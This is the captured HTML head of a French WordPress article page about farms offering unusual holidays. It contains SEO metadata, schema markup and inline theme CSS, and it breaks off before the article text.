

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html
body_size: 21724
content:
<!DOCTYPE html><html lang="fr-FR"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Découvrez les fermes françaises qui proposent des vacances insolites et originales !</title><meta name="description" content="Les vacances sont une période très attendue de l&#039;année, surtout après une longue année de travail. C&#039;est le momen" /><link rel="canonical" href="https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html" /><meta property="og:locale" content="fr_FR" /><meta property="og:type" content="article" /><meta property="og:title" content="Découvrez les fermes françaises qui proposent des vacances insolites et originales !" /><meta property="og:description" content="Les vacances sont une période très attendue de l&#039;année, surtout après une longue année de travail. C&#039;est le momen" /><meta property="og:url" content="https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html" /><meta property="og:site_name" content="Ecole de la ferme : la nature, les informations et actualités" /><meta property="article:published_time" content="2022-04-14T00:00:00+00:00" /><meta property="article:modified_time" content="2022-04-26T19:47:04+00:00" /><meta property="og:image" content="https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="960" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="José" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Écrit par" /><meta name="twitter:data1" content="José" /><meta name="twitter:label2" content="Durée de lecture estimée" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html#article","isPartOf":{"@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html"},"author":{"name":"José","@id":"https://www.ecoledelaferme.com/#/schema/person/6599e1125b1bfbce2d7eafddb564aa52"},"headline":"Découvrez les fermes françaises qui proposent des vacances insolites et originales !","datePublished":"2022-04-14T00:00:00+00:00","dateModified":"2022-04-26T19:47:04+00:00","mainEntityOfPage":{"@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html"},"wordCount":1254,"publisher":{"@id":"https://www.ecoledelaferme.com/#organization"},"image":{"@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html#primaryimage"},"thumbnailUrl":"https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-.jpg","articleSection":["Idée de vie"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html","url":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html","name":"Découvrez les fermes françaises qui proposent des vacances insolites et originales !","isPartOf":{"@id":"https://www.ecoledelaferme.com/#website"},"primaryImageOfPage":{"@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html#primaryimage"},"image":{"@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html#primaryimage"},"thumbnailUrl":"https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-.jpg","datePublished":"2022-04-14T00:00:00+00:00","dateModified":"2022-04-26T19:47:04+00:00","description":"Les vacances sont une période très attendue de l'année, surtout après une longue année de travail. C'est le momen","breadcrumb":{"@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html#primaryimage","url":"https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-.jpg","contentUrl":"https://www.ecoledelaferme.com/wp-content/uploads/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-.jpg","width":1280,"height":960},{"@type":"BreadcrumbList","@id":"https://www.ecoledelaferme.com/decouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.ecoledelaferme.com/"},{"@type":"ListItem","position":2,"name":"Découvrez les fermes françaises qui proposent des vacances insolites et originales !"}]},{"@type":"WebSite","@id":"https://www.ecoledelaferme.com/#website","url":"https://www.ecoledelaferme.com/","name":"Ecole de la ferme : la nature, les informations et actualités","description":"La nature, la ferme, la campagne, tout ce qui est bon et bio","publisher":{"@id":"https://www.ecoledelaferme.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ecoledelaferme.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://www.ecoledelaferme.com/#organization","name":"Ecole de la ferme : la nature, les informations et actualités","url":"https://www.ecoledelaferme.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecoledelaferme.com/#/schema/logo/image/","url":"https://www.ecoledelaferme.com/wp-content/uploads/-1.jpg","contentUrl":"https://www.ecoledelaferme.com/wp-content/uploads/-1.jpg","width":300,"height":84,"caption":"Ecole de la ferme : la nature, les informations et actualités"},"image":{"@id":"https://www.ecoledelaferme.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ecoledelaferme.com/#/schema/person/6599e1125b1bfbce2d7eafddb564aa52","name":"José","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.ecoledelaferme.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d90da3912efd122283dad8eb1915f0f2d7b5805985d26a4dd7b3e7a2a98dcb5e?s=96&d=mm&r=g","caption":"José"},"sameAs":["https://www.ecoledelaferme.com"],"url":"https://www.ecoledelaferme.com/contributeur/jose"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Ecole de la ferme : la nature, les informations et actualités &raquo; Flux" href="https://www.ecoledelaferme.com/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ecoledelaferme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecoledelaferme.com%2Fdecouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ecoledelaferme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ecoledelaferme.com%2Fdecouvrez-les-fermes-francaises-qui-proposent-des-vacances-insolites-et-originales-000067.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-categories-inline-css' type='text/css'>.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.ecoledelaferme.com/wp-includes/blocks/categories/style.min.css */</style><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.ecoledelaferme.com/wp-includes/blocks/heading/style.min.css */</style><style id='wp-block-latest-comments-inline-css' type='text/css'>ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.ecoledelaferme.com/wp-includes/blocks/latest-comments/style.min.css */</style><style id='wp-block-latest-posts-inline-css' type='text/css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.ecoledelaferme.com/wp-includes/blocks/latest-posts/style.min.css */</style><style id='wp-block-search-inline-css' type='text/css'>.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.ecoledelaferme.com/wp-includes/blocks/search/style.min.css */</style><style id='wp-block-group-inline-css' type='text/css'>.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.ecoledelaferme.com/wp-includes/blocks/group/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://www.ecoledelaferme.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=6.0.3' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://www.ecoledelaferme.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='toc-screen-css' href='https://www.ecoledelaferme.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' /><link rel='stylesheet' id='widgetopts-styles-css' href='https://www.ecoledelaferme.com/wp-content/cache/autoptimize/autoptimize_single_47c53c6ddea8675d3514d99fe66dd2e6.php?ver=4.1.0' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://www.ecoledelaferme.com/wp-content/themes/blossom-pin/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' /><link rel='stylesheet' id='blossom-pin-google-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900%2C200italic%2C300italic%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CSpectral%3A200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CCormorant+Garamond%3Aregular' type='text/css' media='all' /><link rel='stylesheet' id='blossom-pinthis-parent-style-css' href='https://www.ecoledelaferme.com/wp-content/cache/autoptimize/autoptimize_single_d77c029fe5db3275b3ed7fd179346134.php?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='blossom-pin-css' href='https://www.ecoledelaferme.com/wp-content/cache/autoptimize/autoptimize_single_db8b08c185db0406d43e7d757616a519.php?ver=1.1.0' type='text/css' media='all' /><style id='blossom-pin-inline-css' type='text/css'>/*Typography*/

    body,
    button,
    input,
    select,
    optgroup,
    textarea{
        font-family : Nunito Sans;
        font-size   : 18px;        
    }
    
